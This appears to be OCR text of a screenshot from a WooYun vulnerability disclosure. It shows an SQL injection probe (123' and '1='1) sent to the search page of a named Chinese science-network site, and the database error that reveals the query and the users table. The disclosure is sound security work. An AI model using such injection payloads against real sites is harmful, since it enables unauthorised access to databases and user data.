 123' and '1='1 - 搜索 - 中国...
iask.cstnet.cn/?/search/q-MTIzJyBhbmQgJzE9JzE=#all
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://iask.cstnet.cn/?/search/
Split URL
Execute
Enable Post data Enable Referrer
Post data q=123' and '1='1
收藏本站 登录
中国科技网 · 用户服务中心
China Science & Technology Network
自助服务 故障通告 帮助与支持 关于科技网
问题 话题 用户 搜索问题、话题或人 提问
搜索: 123' and '1='1 - 全部
全部 问题 话题 用户
Database error ------ SQL: SELECT uid, last_login FROM iask_users WHERE user_name = '123' and '1='1' OR user_name = '123'and'1='1' LIMIT 0, 20 Error Message: Mysqli
prepare error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1' OR user_name =
'123'and'1='1' LIMIT 0, 20' at line 1
更多...
www.wooyun.org